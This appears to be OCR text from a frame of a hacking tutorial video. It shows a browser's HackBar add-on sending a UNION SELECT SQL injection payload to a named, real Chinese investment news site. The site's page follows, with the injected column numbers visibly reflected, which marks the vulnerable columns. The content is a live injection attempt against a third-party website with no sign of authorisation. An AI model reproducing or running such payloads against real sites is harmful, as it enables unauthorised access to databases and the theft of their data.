 Firefox
4
www.cnpe.net.cn/article_show.php?article_id=-052537 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16--
Google
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://www.cnpe.net.cn/article_show.php?article_id=-052537 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16--
Split URL
Execute
Enable Post data
Enable Referrer
中國投资界
www.cnpe.net.cn
世界关注中国 中国和平崛起
首 页 投资界要闻 投资视频 投资会议 投资项目 投资顾问 企业家 投资家 投资文化 第一访谈 产 业 投资案例
行 业 电信及增值 传媒娱乐 医疗健康 研究资训 教育培训 新资源 制造业 连锁经营 金融服务 互联网 农林牧渔
4
转贴自：6 发布时间：10 推荐星级：16
12
【编辑:5】
投资趋势
1 2
•传美财政部已授予中国人民银行直接购买美债权利
•非公新36条细则上半年出台 45部门分工负责
RICZ TUTORIALS